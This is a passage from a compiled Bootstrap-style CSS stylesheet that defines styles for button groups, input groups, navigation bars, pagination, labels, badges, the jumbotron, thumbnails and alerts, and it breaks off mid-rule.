.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #ffffff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #ffffff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.14285714;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
